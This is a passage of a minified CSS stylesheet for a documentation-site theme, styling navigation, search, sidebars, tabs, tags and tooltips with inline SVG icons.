var(--md-default-fg-color-lightest)}.md-nav .md-nav__title[for=__drawer] .md-logo{width:1.6rem;height:1.6rem}.md-nav .md-nav__title[for=__drawer] .md-logo img,.md-nav .md-nav__title[for=__drawer] .md-logo svg{display:block;width:auto;max-width:100%;height:100%;object-fit:contain;fill:currentcolor}.md-nav .md-nav__title[for=__drawer] .md-logo img.lucide,.md-nav .md-nav__title[for=__drawer] .md-logo svg.lucide{fill:#0000;stroke:currentcolor}}.md-nav__source{border-radius:.4rem;border:.05rem solid var(--md-default-fg-color--lightest);margin:.2rem .2rem .6rem;transition:background-color .25s,border-color .25s}.md-nav__source:focus,.md-nav__source:hover{background-color:var(--md-default-fg-color--lightest);border-color:#0000}[dir=ltr] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{margin-left:1.1rem}[dir=rtl] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{margin-right:1.1rem}[dir=ltr] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-left:.05rem solid var(--md-default-fg-color--lightest)}[dir=rtl] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-right:.05rem solid var(--md-default-fg-color--lightest)}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{display:block;margin-top:.5em;margin-bottom:.5em;visibility:visible;opacity:1}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary .md-nav__link{background:#0000}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary .md-nav__link--active{font-weight:500}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary .md-nav__link:focus,.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary .md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__list{padding-bottom:0;margin-left:0;overflow:visible}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__title{display:none}@media screen and (min-width:76.25em){.md-nav--primary{margin-top:.1rem;margin-bottom:.1rem}.md-nav__source{display:none}[dir=ltr] .md-nav__list .md-nav__item--section>.md-nav>.md-nav__list{margin-left:0}[dir=rtl] .md-nav__list .md-nav__item--section>.md-nav>.md-nav__list{margin-right:0}.md-nav__item--section>.md-nav__link--active,.md-nav__item--section>.md-nav__link>.md-nav__link--active{font-weight:700}.md-nav__item--section{margin-top:.4rem}.md-nav__item--section:first-child{margin-top:0}.md-nav__item--section:last-child{margin-bottom:0}.md-nav__item--section>.md-nav__link{font-weight:700}.md-nav__item--section>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav__item--section>.md-nav{display:block;visibility:visible;opacity:1}.md-nav__item--section>.md-nav>.md-nav__list>.md-nav__item{padding:0}.md-nav--lifted{margin-top:0}.md-nav--lifted>.md-nav__list>.md-nav__item{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active{display:block}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav{margin-top:.1rem}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav>.md-nav__list:before,.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active.md-nav__item--section{margin:0}.md-nav--lifted .md-nav[data-md-level="1"]{grid-template-rows:minmax(.4rem,1fr);visibility:visible;opacity:1}}:root{--md-path-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-chevron-right" viewBox="0 0 24 24"><path d="m9 18 6-6-6-6"/></svg>')}.md-path{padding-top:1.2rem;margin:.4rem .8rem 0;overflow:auto;font-size:.7rem}.md-path:not([hidden]){display:block}@media screen and (min-width:76.25em){.md-path{margin:.4rem 1.2rem 0}}.md-path__list{display:flex;gap:.2rem;align-items:center;padding:0;margin:0;list-style:none}.md-path__item:not(:first-child){display:inline-flex;gap:.2rem;align-items:center;white-space:nowrap}.md-path__item:not(:first-child):before{display:inline;width:.6rem;height:.6rem;content:"";background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-path-icon);mask-image:var(--md-path-icon)}.md-path__link{display:flex;align-items:center;color:var(--md-default-fg-color--light);transition:color .25s}.md-path__link:focus,.md-path__link:hover{color:var(--md-accent-fg-color)}:root{--md-progress-value:0;--md-progress-delay:400ms}.md-progress{position:fixed;top:0;z-index:4;width:100%;height:.075rem;background:var(--md-primary-bg-color);opacity:min(clamp(0,var(--md-progress-value),1),clamp(0,100 - var(--md-progress-value),1));transition:transform .5s cubic-bezier(.19,1,.22,1),opacity .25s var(--md-progress-delay);transform:scaleX(calc(var(--md-progress-value)*1%));transform-origin:left}:root{--md-search-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-search" viewBox="0 0 24 24"><path d="m21 21-4.34-4.34"/><circle cx="11" cy="11" r="8"/></svg>')}.md-search{position:relative}@media screen and (min-width:45em){.md-search{padding:.2rem 0}}@media screen and (max-width:59.984375em){.md-search{display:none}}.no-js .md-search{display:none}[dir=ltr] .md-search__button{padding-left:1.9rem;padding-right:2.2rem}[dir=rtl] .md-search__button{padding-right:1.9rem;padding-left:2.2rem}[dir=ltr] .md-search__button{text-align:left}[dir=rtl] .md-search__button{text-align:right}.md-search__button{position:relative;color:var(--md-default-fg-color);background:var(--md-default-bg-color);font-size:.7rem;cursor:pointer}@media screen and (min-width:45em){.md-search__button{width:8.9rem;height:1.6rem;background-color:var(--md-default-fg-color--lightest);border-radius:.4rem;transition:background-color .4s,color .4s}.md-search__button:focus,.md-search__button:hover{color:var(--md-default-fg-color);background-color:var(--md-default-fg-color--lighter)}}[dir=ltr] .md-search__button:before{left:.5rem}[dir=rtl] .md-search__button:before{right:.5rem}.md-search__button:before{position:absolute;top:.3rem;width:1rem;height:1rem;content:"";background-color:var(--md-default-fg-color);-webkit-mask-image:var(--md-search-icon);mask-image:var(--md-search-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}[dir=ltr] .md-search__button:after{right:.6rem}[dir=rtl] .md-search__button:after{left:.6rem}.md-search__button:after{position:absolute;top:.35rem;display:block;padding:.1rem .2rem;font-size:.6rem;content:"Ctrl+K";background:var(--md-default-bg-color--light);border-radius:.2rem}[data-platform^=Mac] .md-search__button:after{content:"⌘K"}.md-select{position:relative;z-index:1}.md-select__inner{position:absolute;top:calc(100% - .2rem);left:50%;max-height:0;margin-top:.2rem;color:var(--md-default-fg-color);background-color:var(--md-default-bg-color);border-radius:.4rem;box-shadow:var(--md-shadow-z2);opacity:0;transition:transform .25s 375ms,opacity .25s .25s,max-height 0s .5s;transform:translate3d(-50%,.3rem,0)}@media screen and (max-width:59.984375em){.md-select__inner{left:100%;transform:translate3d(-100%,.3rem,0)}}.md-select:focus-within .md-select__inner,.md-select:hover .md-select__inner{max-height:min(75vh,28rem);opacity:1;transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,max-height 0s;transform:translate3d(-50%,0,0)}@media screen and (max-width:59.984375em){.md-select:focus-within .md-select__inner,.md-select:hover .md-select__inner{transform:translate3d(-100%,0,0)}}.md-select__inner:after{position:absolute;top:0;left:50%;width:0;height:0;margin-top:-.2rem;margin-left:-.2rem;content:"";filter:drop-shadow(0 -1px 0 var(--md-default-fg-color--lightest));border:.2rem solid #0000;border-top:0;border-bottom-color:var(--md-default-bg-color)}@media screen and (max-width:59.984375em){.md-select__inner:after{left:auto;right:1rem}}.md-select__list{max-height:inherit;padding:0;margin:0;overflow:auto;font-size:.8rem;list-style-type:none;border-radius:.1rem}.md-select__item{line-height:1.8rem}[dir=ltr] .md-select__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-select__link{padding-right:.6rem;padding-left:1.2rem}.md-select__link{display:block;width:100%;cursor:pointer;scroll-snap-align:start;outline:none;transition:background-color .25s,color .25s}.md-select__link:focus,.md-select__link:hover{color:var(--md-accent-fg-color)}.md-select__link:focus{background-color:var(--md-default-fg-color--lightest)}:root{--md-toc-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-text-align-start" viewBox="0 0 24 24"><path d="M21 5H3m12 7H3m14 7H3"/></svg>')}.md-sidebar{position:sticky;top:2.4rem;flex-shrink:0;align-self:flex-start;width:12.1rem;padding:1.1rem 0}@media print{.md-sidebar{display:none}}@media screen and (max-width:76.234375em){[dir=ltr] .md-sidebar--primary{left:-12.1rem}[dir=rtl] .md-sidebar--primary{right:-12.1rem}.md-sidebar--primary{position:fixed;top:.4rem;z-index:5;display:block;width:12.1rem;height:calc(100% - .8rem);background-color:var(--md-default-bg-color--light);-webkit-backdrop-filter:blur(.4rem);backdrop-filter:blur(.4rem);border-radius:.8rem;transition:transform .2s cubic-bezier(.5,0,.5,0),box-shadow .2s;transform:translateX(0)}[data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{box-shadow:var(--md-shadow-z3);transition:transform .25s cubic-bezier(.7,.7,.1,1),box-shadow .25s;transform:translateX(12.5rem)}[dir=rtl] [data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{transform:translateX(-12.5rem)}.md-sidebar--primary .md-sidebar__scrollwrap{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;overscroll-behavior-y:contain}}@media screen and (min-width:76.25em){.md-sidebar{height:0}.no-js .md-sidebar{height:auto}.md-header--lifted~.md-container .md-sidebar{top:4.8rem}}.md-sidebar--secondary{order:2}@media screen and (max-width:59.984375em){.md-sidebar--secondary{position:fixed;top:auto;width:auto;right:.8rem;bottom:1.6rem;z-index:2;padding:0}.md-sidebar--secondary .md-nav--secondary{margin-top:0}.md-sidebar--secondary .md-nav__title{padding:.55rem .6rem .35rem}.md-sidebar--secondary .md-sidebar__scrollwrap{position:relative;display:flex;flex-direction:column-reverse;overflow-y:visible}.md-sidebar--secondary .md-sidebar__inner{position:absolute;right:0;bottom:2.7rem;width:11.7rem;pointer-events:none;opacity:0;max-height:50vh;transition:transform 0s .25s,opacity .25s;transform:translateY(.4rem);overflow-y:auto;background-color:var(--md-default-bg-color);box-shadow:var(--md-shadow-z2);border-radius:.4rem;padding-bottom:.4rem}.md-sidebar--secondary [type=checkbox]:checked~.md-sidebar__inner{pointer-events:auto;opacity:1;transition:transform .4s cubic-bezier(0,1,.35,1),opacity .25s,z-index 0s;transform:translateY(0)}.md-sidebar--secondary .md-sidebar-button{display:inline-flex;gap:.4rem;padding:.5rem;font-size:.7rem;color:var(--md-default-fg-color--light);cursor:pointer;background-color:var(--md-default-bg-color--light);-webkit-backdrop-filter:blur(.4rem);backdrop-filter:blur(.4rem);border-radius:1.6rem;outline:none;box-shadow:var(--md-shadow-z2);transition:color 125ms,background-color 125ms,transform 125ms cubic-bezier(.4,0,.2,1),opacity 125ms}.md-sidebar--secondary .md-sidebar-button:after{display:block;width:.9rem;height:.9rem;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-toc-icon);mask-image:var(--md-toc-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s}.md-sidebar--secondary .md-sidebar-button:focus,.md-sidebar--secondary .md-sidebar-button:hover{color:var(--md-accent-bg-color);background-color:var(--md-accent-fg-color)}.md-sidebar--secondary .md-sidebar-button__wrapper{text-align:right}}@media screen and (min-width:60em){.md-sidebar--secondary{height:0}.md-sidebar--secondary .md-sidebar-button{display:none}.no-js .md-sidebar--secondary{height:auto}.md-sidebar--secondary:not([hidden]){display:block}.md-sidebar--secondary .md-sidebar__scrollwrap{touch-action:pan-y}}.md-sidebar__scrollwrap{overflow-y:auto;scrollbar-color:var(--md-default-fg-color--lighter) #0000;backface-visibility:hidden}@media screen and (min-width:60em){.md-sidebar__scrollwrap{scrollbar-gutter:stable;scrollbar-width:thin}}.md-sidebar__scrollwrap::-webkit-scrollbar{width:.2rem;height:.2rem}.md-sidebar__scrollwrap:focus-within,.md-sidebar__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb:hover,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@supports selector(::-webkit-scrollbar){.md-sidebar__scrollwrap{scrollbar-gutter:auto}[dir=ltr] .md-sidebar__inner{padding-right:calc(100% - 11.5rem)}[dir=rtl] .md-sidebar__inner{padding-left:calc(100% - 11.5rem)}@media screen and (max-width:76.234375em){[dir=ltr] .md-sidebar__inner{padding-right:0}[dir=rtl] .md-sidebar__inner{padding-left:0}}}@media screen and (max-width:76.234375em){.md-overlay{position:fixed;top:0;z-index:5;width:0;height:0;background-color:var(--md-default-bg-color--light);-webkit-backdrop-filter:blur(.2rem);backdrop-filter:blur(.2rem);opacity:0;transition:width 0s .5s,height 0s .5s,opacity .25s 125ms}[data-md-toggle=drawer]:checked~.md-overlay{width:100%;height:100%;opacity:1;transition:width 0s,height 0s,opacity .25s}}@keyframes facts{0%{height:0}to{height:.65rem}}@keyframes fact{0%{opacity:0;transform:translateY(100%)}50%{opacity:0}to{opacity:1;transform:translateY(0)}}:root{--md-source-forks-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-git-fork" viewBox="0 0 24 24"><circle cx="12" cy="18" r="3"/><circle cx="6" cy="6" r="3"/><circle cx="18" cy="6" r="3"/><path d="M18 9v2c0 .6-.4 1-1 1H7c-.6 0-1-.4-1-1V9m6 3v3"/></svg>');--md-source-repositories-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-book" viewBox="0 0 24 24"><path d="M4 19.5v-15A2.5 2.5 0 0 1 6.5 2H19a1 1 0 0 1 1 1v18a1 1 0 0 1-1 1H6.5a1 1 0 0 1 0-5H20"/></svg>');--md-source-stars-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-star" viewBox="0 0 24 24"><path d="M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z"/></svg>');--md-source-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-tag" viewBox="0 0 24 24"><path d="M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z"/><circle cx="7.5" cy="7.5" r=".5" fill="currentColor"/></svg>')}.md-source{display:block;font-size:.55rem;line-height:1.2;white-space:nowrap;outline-color:var(--md-accent-fg-color);backface-visibility:hidden;transition:opacity .25s}.md-source:hover{opacity:.7}.md-source__icon{display:inline-block;width:2rem;height:2.4rem;vertical-align:middle}[dir=ltr] .md-source__icon svg{margin-left:.6rem}[dir=rtl] .md-source__icon svg{margin-right:.6rem}.md-source__icon svg{margin-top:.6rem}.md-header .md-source__icon svg{height:1.2rem;width:1.2rem}[dir=ltr] .md-source__icon+.md-source__repository{padding-left:2rem}[dir=rtl] .md-source__icon+.md-source__repository{padding-right:2rem}[dir=ltr] .md-source__icon+.md-source__repository{margin-left:-2rem}[dir=rtl] .md-source__icon+.md-source__repository{margin-right:-2rem}[dir=ltr] .md-source__repository{margin-left:.6rem}[dir=rtl] .md-source__repository{margin-right:.6rem}.md-source__repository{display:inline-block;max-width:calc(100% - 1.2rem);overflow:hidden;text-overflow:ellipsis;vertical-align:middle}.md-source__facts{display:flex;gap:.4rem;width:100%;padding:0;margin:.1rem 0 0;overflow:hidden;font-size:.55rem;list-style-type:none;opacity:.75}.md-source__repository--active .md-source__facts{animation:facts 0s ease-in}.md-source__fact{overflow:hidden;text-overflow:ellipsis}.md-source__repository--active .md-source__fact{animation:fact 0s ease-out}[dir=ltr] .md-source__fact:before{margin-right:.1rem}[dir=rtl] .md-source__fact:before{margin-left:.1rem}.md-source__fact:before{display:inline-block;width:.6rem;height:.6rem;vertical-align:text-top;content:"";background-color:currentcolor;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-source__fact:nth-child(1n+2){flex-shrink:0}.md-source__fact--version:before{-webkit-mask-image:var(--md-source-version-icon);mask-image:var(--md-source-version-icon)}.md-source__fact--stars:before{-webkit-mask-image:var(--md-source-stars-icon);mask-image:var(--md-source-stars-icon)}.md-source__fact--forks:before{-webkit-mask-image:var(--md-source-forks-icon);mask-image:var(--md-source-forks-icon)}.md-source__fact--repositories:before{-webkit-mask-image:var(--md-source-repositories-icon);mask-image:var(--md-source-repositories-icon)}.md-source-file{margin:1em 0}[dir=ltr] .md-source-file__fact{margin-right:.6rem}[dir=rtl] .md-source-file__fact{margin-left:.6rem}.md-source-file__fact{display:inline-flex;gap:.3rem;align-items:center;font-size:.68rem;color:var(--md-default-fg-color--light)}.md-source-file__fact .md-icon{flex-shrink:0;margin-bottom:.05rem}[dir=ltr] .md-source-file__fact .md-author{float:left}[dir=rtl] .md-source-file__fact .md-author{float:right}.md-source-file__fact .md-author{margin-right:.2rem}.md-source-file__fact svg{width:.9rem}:root{--md-status:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-info" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M12 16v-4m0-4h.01"/></svg>');--md-status--new:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-badge-alert" viewBox="0 0 24 24"><path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76M12 8v4m0 4h.01"/></svg>');--md-status--deprecated:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-trash" viewBox="0 0 24 24"><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6M3 6h18M8 6V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"/></svg>')}.md-status:after{display:inline-block;width:1.125em;height:1.125em;vertical-align:text-bottom;content:"";background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-status);mask-image:var(--md-status);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-status:hover:after{background-color:currentcolor}.md-status--new:after{-webkit-mask-image:var(--md-status--new);mask-image:var(--md-status--new)}.md-status--deprecated:after{-webkit-mask-image:var(--md-status--deprecated);mask-image:var(--md-status--deprecated)}.md-tabs{z-index:2;display:block;width:100%;overflow:auto;line-height:1.3;color:var(--md-default-fg-color);box-shadow:0 -.05rem 0 inset var(--md-default-fg-color--lightest)}@media print{.md-tabs{display:none}}@media screen and (max-width:76.234375em){.md-tabs{display:none}}.md-header--lifted .md-tabs{margin-bottom:-.05rem;box-shadow:none}.md-tabs[hidden]{pointer-events:none}[dir=ltr] .md-tabs__list{margin-left:.4rem}[dir=rtl] .md-tabs__list{margin-right:.4rem}.md-tabs__list{display:flex;padding:0;margin:0;overflow:auto;white-space:nowrap;list-style:none;contain:content;scrollbar-width:none}.md-tabs__list::-webkit-scrollbar{display:none}.md-tabs__item{height:2.4rem;padding-left:.6rem;padding-right:.6rem}.md-tabs__item--active{position:relative;font-weight:500;border-bottom:.05rem solid var(--md-default-fg-color);transition:border-bottom .25s}.md-tabs[hidden] .md-tabs__item--active{border-bottom:.05rem solid #0000}.md-tabs__item--active .md-tabs__link{color:inherit;opacity:1}.md-tabs__link{display:flex;margin-top:.8rem;font-size:.7rem;outline-color:var(--md-accent-fg-color);outline-offset:.2rem;backface-visibility:hidden;opacity:.7;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .25s}.md-tabs__link:focus,.md-tabs__link:hover{color:inherit;opacity:1}[dir=ltr] .md-tabs__link svg{margin-right:.4rem}[dir=rtl] .md-tabs__link svg{margin-left:.4rem}.md-tabs__link svg{height:1.3em;fill:currentcolor}.md-tabs__item:nth-child(2) .md-tabs__link{transition-delay:20ms}.md-tabs__item:nth-child(3) .md-tabs__link{transition-delay:40ms}.md-tabs__item:nth-child(4) .md-tabs__link{transition-delay:60ms}.md-tabs__item:nth-child(5) .md-tabs__link{transition-delay:80ms}.md-tabs__item:nth-child(6) .md-tabs__link{transition-delay:.1s}.md-tabs__item:nth-child(7) .md-tabs__link{transition-delay:.12s}.md-tabs__item:nth-child(8) .md-tabs__link{transition-delay:.14s}.md-tabs__item:nth-child(9) .md-tabs__link{transition-delay:.16s}.md-tabs__item:nth-child(10) .md-tabs__link{transition-delay:.18s}.md-tabs__item:nth-child(11) .md-tabs__link{transition-delay:.2s}.md-tabs__item:nth-child(12) .md-tabs__link{transition-delay:.22s}.md-tabs__item:nth-child(13) .md-tabs__link{transition-delay:.24s}.md-tabs__item:nth-child(14) .md-tabs__link{transition-delay:.26s}.md-tabs__item:nth-child(15) .md-tabs__link{transition-delay:.28s}.md-tabs__item:nth-child(16) .md-tabs__link{transition-delay:.3s}.md-tabs[hidden] .md-tabs__link{opacity:0;transition:transform 0s .1s,opacity .1s;transform:translateY(50%)}:root{--md-tag-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m5.41 21 .71-4h-4l.35-2h4l1.06-6h-4l.35-2h4l.71-4h2l-.71 4h6l.71-4h2l-.71 4h4l-.35 2h-4l-1.06 6h4l-.35 2h-4l-.71 4h-2l.71-4h-6l-.71 4zM9.53 9l-1.06 6h6l1.06-6z"/></svg>')}.md-typeset .md-tags:not([hidden]){display:flex;flex-wrap:wrap;gap:.5em;margin-top:.8rem;margin-bottom:1.2rem;padding-top:1.2rem}.md-typeset .md-tag{display:inline-flex;gap:.5em;align-items:center;padding:.3125em .78125em;font-size:.64rem;font-size:min(.8em,.64rem);font-weight:700;line-height:1.6;letter-spacing:normal;background:var(--md-default-fg-color--lightest);border-radius:.4rem}.md-typeset .md-tag[href]{color:inherit;outline:none;-webkit-tap-highlight-color:transparent;transition:color 125ms,background-color 125ms}.md-typeset .md-tag[href]:focus,.md-typeset .md-tag[href]:hover{color:var(--md-accent-bg-color);background-color:var(--md-accent-fg-color)}[id]>.md-typeset .md-tag{vertical-align:text-top}.md-typeset .md-tag-shadow{opacity:.5}.md-typeset .md-tag-icon:before{display:inline-block;width:1.2em;height:1.2em;vertical-align:text-bottom;content:"";background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-tag-icon);mask-image:var(--md-tag-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms}.md-typeset .md-tag-icon[href]:focus:before,.md-typeset .md-tag-icon[href]:hover:before{background-color:var(--md-accent-bg-color)}@keyframes pulse{0%{transform:scale(.95)}75%{transform:scale(1)}to{transform:scale(.95)}}:root{--md-annotation-bg-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-annotation-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 13h-4v4h-2v-4H7v-2h4V7h2v4h4m-5-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>')}.md-tooltip{position:absolute;top:calc(var(--md-tooltip-y) - .1rem);left:clamp(var(--md-tooltip-0,0rem) + .8rem,var(--md-tooltip-x) - .1rem,100vw + var(--md-tooltip-0,0rem) + .8rem - var(--md-tooltip-width) - 2 * .8rem);z-index:0;width:var(--md-tooltip-width);max-width:calc(100vw - 1.6rem);font-family:var(--md-text-font-family);color:var(--md-default-fg-color);background-color:var(--md-default-bg-color);border-radius:.4rem;box-shadow:var(--md-shadow-z2);opacity:0;transition:transform 0s .25s,opacity .25s,z-index .25s;transform:translateY(-.4rem);backface-visibility:hidden}.md-tooltip--active{z-index:2;opacity:1;transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,z-index 0s;transform:translateY(0)}.md-tooltip--inline{width:auto;font-weight:400;-webkit-user-select:none;user-select:none}.md-tooltip--inline:not(.md-tooltip--active){transform:translateY(.2rem) scale(.9)}.md-tooltip--inline .md-tooltip__inner{padding:.2rem .4rem;font-size:.55rem}[hidden]+.md-tooltip--inline{display:none}.focus-visible>.md-tooltip,.md-tooltip:target{outline:var(--md-accent-fg-color) auto}.md-tooltip__inner{padding:.8rem;font-size:.64rem}.md-tooltip__inner.md-typeset>:first-child{margin-top:0}.md-tooltip__inner.md-typeset>:last-child{margin-bottom:0}.md-annotation{font-style:normal;font-weight:400;text-align:initial;white-space:normal;vertical-align:text-bottom;outline:none}[dir=rtl] .md-annotation{direction:rtl}code .md-annotation{font-family:var(--md-code-font-family);font-size:inherit}.md-annotation:not([hidden]){display:inline-block;line-height:1.25}.md-annotation__index{position:relative;z-index:0;display:inline-block;margin-left:.4ch;margin-right:.4ch;vertical-align:text-top;cursor:pointer;-webkit-user-select:none;user-select:none;outline:none;overflow:hidden;border-radius:.01px}.md-annotation .md-annotation__index{transition:z-index .25s}@media screen{.md-annotation__index{width:2.2ch}[data-md-visible]>.md-annotation__index{animation:pulse 2s infinite}.md-annotation__index:before{background:var(--md-default-bg-color);-webkit-mask-image:var(--md-annotation-bg-icon);mask-image:var(--md-annotation-bg-icon)}.md-annotation__index:after,.md-annotation__index:before{position:absolute;top:-.1ch;z-index:-1;width:2.2ch;height:2.2ch;content:"";-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-annotation__index:after{background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-annotation-icon);mask-image:var(--md-annotation-icon);transition:background-color .25s,transform .25s;transform:scale(1.0001)}.md-tooltip--active+.md-annotation__index:after{transform:rotate(45deg)}.md-tooltip--active+.md-annotation__index:after,:hover>.md-annotation__index:after{background-color:var(--md-accent-fg-color)}}.md-tooltip--active+.md-annotation__index{z-index:2;transition-duration:0s;animation-play-state:paused}.md-annotation__index [data-md-annotation-id]{display:inline-block}@media print{.md-annotation__index [data-md-annotation-id]{padding:0 .6ch;font-weight:700;color:var(--md-default-bg-color);white-space:nowrap;background:var(--md-default-fg-color--lighter);border-radius:2ch}.md-annotation__index [data-md-annotation-id]:after{content:attr(data-md-annotation-id)}}.md-typeset .md-annotation-list{list-style:none!important;counter-reset:annotation}.md-typeset .md-annotation-list li{position:relative}[dir=ltr] .md-typeset .md-annotation-list li:before{left:-2.125em}[dir=rtl] .md-typeset .md-annotation-list li:before{right:-2.125em}.md-typeset .md-annotation-list li:before{position:absolute;top:.25em;min-width:2ch;height:2ch;padding:0 .6ch;font-size:.8875em;font-weight:700;line-height:1.25;color:var(--md-default-bg-color);text-align:center;content:counter(annotation);counter-increment:annotation;background:var(--md-default-fg-color--lighter);border-radius:2ch}:root{--md-tooltip-width:20rem;--md-tooltip-tail:0.3rem}.md-tooltip2{position:absolute;top:calc(var(--md-tooltip-host-y) + var(--md-tooltip-y));z-index:0;width:100%;font-family:var(--md-text-font-family);color:var(--md-default-fg-color);pointer-events:none;opacity:0;transition:transform 0s .25s,opacity .25s,z-index .25s;transform:translateY(.4rem);transform-origin:calc(var(--md-tooltip-host-x) + var(--md-tooltip-x)) 0;backface-visibility:hidden}.md-tooltip2:before{position:absolute;left:clamp(1.5 * .8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-tail),100vw - 2 